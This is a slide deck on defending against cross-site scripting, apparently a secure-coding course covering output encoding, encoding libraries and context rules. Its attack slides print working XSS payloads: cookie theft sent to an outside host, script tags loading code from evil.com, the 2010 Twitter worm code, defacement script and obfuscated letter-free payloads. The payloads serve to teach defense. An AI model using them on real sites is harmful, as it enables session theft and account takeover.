Slide 1
XSS Defense

Slide 2

WARNING: Please do not attempt to hack any computer system without legal permission to do so.
Unauthorized computer hacking is illegal and can be punishable by a range of penalties including loss of job, monetary fines and possible imprisonment.
ALSO: The Free and Open Source Software presented in these materials are examples of good secure development tools and techniques. You may have unknown legal, licensing or technical issues when making use of Free and Open Source Software. You should consult your company's policy on the use of Free and Open Source Software before making use of any software referenced in this material.
Notes:
Please do not hack without written permission. But if you do not listen to this warning and get arrested, I will at least visit you while you are in jail (if you are allowed visitors).

Slide 3
XSS Defense: Where are we going?
What is Cross Site Scripting? (XSS)
Output Escaping
HTML Sanitization
Safe JavaScript Sinks
Sandboxing
Safe JSON UI Usage
Content Security Policy

Slide 4
XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization
Mistakes were made |  | Content Security Policy 3.0

Slide 5

What is XSS?
Notes:
Cross-site scripting attacks, also known as XSS, are a type of injection attack. XSS attacks occur when an attacker uses a trusted web site to send malicious code to an unsuspecting user, generally in the form of a JavaScript or HTML browser-side script. The user’s browser has no way to know that the script should not be trusted, and executes it.
The malicious script can then transmit private data, like cookies or other session information, to the attacker, redirect the victim to web content controlled by the attacker, or perform other malicious operations on the user's machine, all under the guise of the vulnerable site. These scripts can even rewrite the content of the HTML page.

Slide 6
Attacker driven JavaScript
or JavaScript Injection
Easy to re-introduce XSS
in development
Cross-Site Scripting (XSS)
is a misnomer
Easy vulnerability to find via auditing
Individual types of XSS
are mostly straight forward to fix
Significant business and technical impact potential
Easy vulnerability to exploit
Most common web vulnerability
Difficult to fix XSS at scale

Slide 7
Consider the following URL…
www.example.com/saveComment?comment=Great+Site!
6
7
8
9
10
<h3> Thank you for you comments! </h3>
You wrote:
<p/>
Great Site!
<p/>
Input from request data!
?
How can an attacker misuse this?

Slide 8
Reflected XSS
www.example.com/saveComment?comment=<script src="evil.com/x.js"></script>
6
7
8
9
10
<h3>Comment Section:</h3>
<p>
Comment 1: <script src="evil.com/x.js">
</script>
<p/>
!
The attacker can add any JS to this page!

Slide 9
Reflected XSS
1
Cookie is stolen. Hacker can hijack the Victim’s session.
Hacker sends link to victim. Link contains XSS payload.
4
2
Victim views page via XSS link supplied by Hacker.
3
XSS code executes on Victim’s browser and sends cookie
to evil server.

Slide 10

Persistent/Stored XSS Code Sample
<%
int id = Integer.parseInt(request.getParameter("id"));
String query = "select * from forum where id=" + id;
Statement stmt = conn.createStatement();
ResultSet rs = stmt.executeQuery(query);
if (rs != null) {
rs.next ();
String comment = rs.getString ("comment");
%>
User Comment : <%= comment %>
<%
}
%>

Slide 11
Persistent/Stored XSS
4
1
2
3

Slide 12
DOM-Based XSS
In DOM XSS is the attack is stopped client-side. During Stored and Reflective XSS the attack is injected server-side.
http://www.com/index.jsp#name=<script>alert(document.cookie)<script>
<HTML>
<TITLE>Welcome!</TITLE>
Hi
<SCRIPT>
var pos=document.URL.indexOf("name=")+5; document.write(document.URL.substring(pos,document.URL.length));
</SCRIPT>
<BR>
Welcome to our system
</HTML>
OK
http://a.com/page.htm?name=Joe
NOT OK
http://a.com/page.htm?name=<script>...</script>

Slide 13
XSS Attack Payloads
X
X
X
X
X
X
X
O
O
O
O
O
O

Slide 14
XSS Attack: Cookie Theft
<script>
var badURL='https://manicode.com?data=' + uriEncode(document.cookie);
new Image().src = badURL;
</script>
HTTPOnly could prevent this!

Slide 15
Stored XSS: Same Site Request Forgery
<script>
var ajaxConn = new XHConn(); ajaxConn.connect("https://corp.cooollwebmailsystem.com?dest=boss@work.us&subj=YouAreAJerk","GET");
</script>
HTTPOnly nor SameSite nor Token Binding cookies would prevent this!

Slide 16
XSS Undermining CSRF Defense (Twitter 2010)
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);authtoken = authtoken[1];
//alert(authtoken);
var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new XHConn();ajaxConn.connect("/status/update","POST",
"authenticity_token=" + authtoken+"&status=" + updateEncode + "&tab=home&update=update");
var ajaxConn1 = new XHConn();
ajaxConn1.connect("/account/settings", "POST", "authenticity_token="+ authtoken+"&user[url]="+xss+"&tab=home&update=update");

Slide 17
XSS Attack: Virtual Site Defacement
<script>
var badteam = "Patriots ";
var awesometeam = "Any other team ";
var data = "";
for (var i = 0; i < 100; i++) {
data += "<marquee><b>";
for (var y = 0; y < 8; y++) {
if (Math.random() > .6) {
data += badteam ;
data += " kicks worse than my mom!&nbsp;";
} else {
data += awesometeam;
data += " is obviously totally awesome!&nbsp;";
}
}
data += "</h1></marquee>";}
document.body.innerHTML=(data + "");
</script>
Notes:
Note to self: SUCK IT UP JIM

Slide 18


Slide 19

XSS Attack: Password Theft/Stored Phishing

Slide 20
XSS With No Letters! https://inventropy.us/blog/constructing-an-xss-vector-using-no-letters
""[(!1+"")[3]+(!0+"")[2]+(''+{})[2]][(''+{})[5]+(''+{})[1]+((""[(!1+"")[3]+(!0+"")[2]+(''+{})[2]])+"")[2]+(!1+'')[3]+(!0+'')[0]+(!0+'')[1]+(!0+'')[2]+(''+{})[5]+(!0+'')[0]+(''+{})[1]+(!0+'')[1]](((!1+"")[1]+(!1+"")[2]+(!0+"")[3]+(!0+"")[1]+(!0+"")[0])+"(3)")()

Slide 21
alert(1) With No Letters or Numbers! https://www.jsf**k.com/
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()

Slide 22

polyglot XSS for any UI location

Slide 23



show login then rewrite all forms to evil.com

Slide 24

mine fake money

Slide 25

keylogger

Slide 26
XSS Defense
X
X
X
X
X
X
X
O
O
O
O
O
O

Slide 27
Danger: XSS Weak Defense Used
!
Getting rid of XSS is a difficult task!
How can we prevent XSS in our web application?
Why won't these strategies work?
Remove all <script> tags?
Eliminate all special characters?
Detect and block evil JavaScript without blocking any good data?
Disallow user input? (not possible)

Slide 28
XSS Defense Principles
Assume all variables added to a UI are dangerous
Ensure all variables and content dynamically added to a UI are protected from XSS in some way at the UI layer itself
Do not depend on server-side protections (validation) to protect you from XSS
Be wary of developers disabling framework features that provide automatic XSS defense ie: React dangerouslySetInnerHTML Angular bypassSecurityTrustAs

Slide 29
XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization
Mistakes were made |  | Content Security Policy 3.0

Slide 30



XSS Defense 1: Encoding Libraries
Ruby on Rails
  http://api.rubyonrails.org/classes/ERB/Util.html
PHP
  http://twig.sensiolabs.org/doc/filters/escape.html
  http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html
Java (Updated September 2018)
  https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
.NET AntiXSS Library (v4.3 NuGet released June 2, 2014)
  http://www.nuget.org/packages/AntiXss/
Python
  Jinja2 Framework has built it and standalone escaping capabilities
  "MarkupSafe" library
Notes:
Output Encoding is the process of converting characters that will be interpreted as directives, language elements, or commands to their string-literal equivalents.
Determining the proper encoding to use for a given output context is incredibly important, and unfortunately... also very complex. Given just an HTML DOM object, there are multiple forms of encoding at play:
HTML Body - <div> UserInput </div>
HTML Attribute - <div attr1="UserInput"> text </div>
HTML Comments - <!-- UserInput -->
URL Paramter - <a href="http://a.au?p1=UserInput">foo</a>
JavaScript - <script>x='UserInput'</script>
CSS - <style>selector { property : UserInput; } </style>
HTML tag event handlers - <input type='button' onclick='UserInput'/>
JSON - {"image": {"title": " UserInput","id": "1234"}}

Slide 31
<

Slide 32
&lt;

Slide 33
HTML Entity Encoding
The Big 6
1
&
&amp;
2
<
&lt;
3
>
&gt;
4
"
&quot;
5
'
&#x27;
6
/
&#x2F;

Slide 34
Best Practice: Validate and Encode
String email = request.getParameter("email");
out.println("Your email address is: " + email);
String email = request.getParameter("email");
String expression =
"^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$";
Pattern pattern = Pattern.compile(expression,Pattern.CASE_INSENSITIVE);
Matcher matcher = pattern.matcher(email);
if (matcher.matches())
{
out.println("Your email address is: " + Encoder.HtmlEncode(email));
}
else
{
//log & throw a specific validation exception and fail safely
}

Slide 35
XSS Contexts
X
X
X
X
X
X
X
O
O
O
O
O
O

Slide 36
Danger: Multiple Contexts
!
Different encoding and validation techniques
needed for different contexts!
HTML Body
HTML Attributes
<STYLE> Context
<SCRIPT> Context
URL Fragment Context

Slide 37

OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
No third party libraries or configuration necessary.
This code was designed for high-availability/high-performance encoding functionality. Redesigned for performance.
Simple drop-in encoding functionality.
More complete API (uri and uri component encoding, etc)
in some regards.
This is a Java 1.5 project.
Last updated September 2018 (version 1.2.2)

Slide 38
OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
HTML Contexts
  Encode#forHtml(String)
  Encode#forHtmlContent(String)
  Encode#forHtmlAttribute(String)
  Encode#forHtmlUnquotedAttribute(String)
CSS Contexts
  Encode#forCssString(String)
  Encode#forCssUrl(String)
JavaScript Contexts
  Encode#forJavaScript(String)
  Encode#forJavaScriptAttribute(String)
  Encode#forJavaScriptBlock(String)
  Encode#forJavaScriptSource(String)
XML Contexts
  Encode#forXml(String)
  Encode#forXmlContent(String)
  Encode#forXmlAttribute(String)
  Encode#forXmlComment(String)
  Encode#forCDATA(String)
URI/URL contexts
  Encode#forUriComponent(String)
Notes:
Discuss stand alone JS files and CSS and event binding.

Slide 39


Microsoft Encoder and AntiXSS Library

Slide 40
Microsoft Encoder and AntiXSS Library
Microsoft.Security.Application.Encoder
For use in your User Interface Code to defuse script in output
public static string HtmlEncode(string input)
public static string HtmlAttributeEncode(string input)
public static string UrlEncode(string input)
public static string XmlEncode(string input)
public static string XmlAttributeEncode(string input)
public static string JavaScriptEncode(string input)
public static string CSSEncode(string input)
public static string VisualBasicScriptEncode(string input)

Slide 41
XSS Defense by Context
Context | Encoding | OWASP Java Encoder | .NET AntiXSS
HTML Body | HTML Entity Encode | Encode.forHtmlContent | Encoder.HtmlEncode
HTML Attribute | HTML Entitly Encode | Encode.forHtmlAttribute | Encoder.HtmlAttributeEncode
JavaScript Value | JavaScript Hex Encode | Encode.forJavaScript Encode.forJavaScriptBlock Encode.forJavaScriptAttribute | Encoder.JavaScriptEncode
CSS Value | CSS Hex Encode | Encode.forCssString Encode.forCssUrl | Encoder.CssEncode
URL Fragment | UR Encode | Encode.forUriComponent | Encoder.UrlEncode

Slide 42
XSS Defense by Context and Framework
 | Struts 2.3 | Spring MVC | JSF | JSP | JXT
HTML | <s:property escapeHtml/>* | "defaultHtmlEscape" for the whole app in web.xml <spring:escapeBody htmlEscape="true"> | automatically encoded** | <c:out> have to specify in each case | automatically encoded
Attribute | JSTL: ${fn:escapeXml(stringJS)} | <spring:escapeBody htmlEscape="true"> | automatically encoded | <c:out> have to specify in each case | automatically encoded
URL | <s:url /> | <spring:url value="/url/path/{params}"> | <h:outputLink> with <f:param> |  | automatically encoded
JS | <s:property escapeJavaScript/> | <spring:escapeBody javaScriptEscape="true"> |  | <c:out> | automatically encoded
CSS
XML | <s:property escapeXml/> |  | automatically encoded | <c:out>

Slide 43
HTML Body Context

Slide 44
XSS in HTML Body
HTML
1) Here is a URL that an attacker could manipulate:
example.com?error_msg=You cannot access that file.
2) The error message variable is displayed in a web page like so:
<div><%= request.getParameter("error_msg") %></div>
3) Here is a sample basic attack:
example.com?error_msg=<script src="e.kp/e.js">
HTML Encoding stops XSS in this context!

Slide 45

HTML Body Escaping Examples
HTML
HTML Entity Escaping
<div> UNTRUSTED </div>
<h1> UNTRUSTED </h1>
<textarea> UNTRUSTED </textarea>
..<td> UNTRUSTED </td>..

Slide 46
HTML Body Escaping Examples
HTML
OWASP Java Encoder
<div><%= Encode.forHtml(UNTRUSTED) %></div>
<h1><%= Encode.forHtml(UNTRUSTED) %></h1>
AntiXSS.NET
Encoder.HtmlEncode(UNTRUSTED)

Slide 47
HTML Attribute Body Context

Slide 48
XSS in HTML Attributes
HTML
Where else can XSS go?
<input type="text" name="comments" value="?????">
What could an attacker put here?
<input type="text" name="comments"
value=" hello" onmouseover="ATTACK" id=" ">
Other attribute attacks:
<input type="text" name="comments"
value=" "><script src="https://evil.kp/e.js"><a id=" ">

Slide 49
HTML Attribute Context
HTML
Aggressive escaping is needed when placing
untrusted data into typical attribute values like width, name, value, etc.
This rule is NOT ok for complex attributes likes href, src, style, or any event handlers like onblur or onclick.
Escape all non alpha-num characters with the &#xHH; format
This rule is so aggressive because developers frequently leave attributes unquoted
Example of unquoted attribute: <div id=DATA></div>

Slide 50
HTML Attribute Escaping Examples
HTML
HTML Attribute Escaping
<input type="text" name="data" value="UNTRUSTED" />
<td width="UNTRUSTED" />
<a href="UNTRUSTED">The Link</a>

Slide 51
HTML Attribute Escaping Examples
HTML
OWASP Java Encoder
<input type="text" name="data"
value="<%= Encode.forHtmlAttribute(UNTRUSTED) %>" />
<input type="text" name="data"
value=<%= Encode.forHtmlUnquotedAttribute(UNTRUSTED) %> />
AntiXSS.NET
Encoder.HtmlAttributeEncode(UNTRUSTED)

Slide 52
URL Substring Contexts

Slide 53
URL Fragment Escaping Examples
URL
URL/URI Escaping
<%-- Encode URL parameter values --%>
<a href="/search?value=UNTRUSTED&order=1#top">
<%-- Encode REST URL parameters --%>
<a href="http://www.manicode.com/page/UNTRUSTED">

Slide 54
URL Fragment Escaping Examples
URL
OWASP Java Encoder
String theUrl = "/search?value=" + Encode.forUriComponent(parameterValue) + "&order=1#top";
<a href="<%= Encode.forHtmlAttribute(theUrl) %>">LINK</a>

Slide 55
Protecting Untrusted Complete URLs
URL
1
2
First validate to ensure the string is a valid URL
Only allow HTTP or HTTPS only
3
4
Check the URL for malware inbound and outbound
Encode URL in the right context of display
<a href="UNTRUSTED URL">UNTRUSTED URL</a>

Slide 56
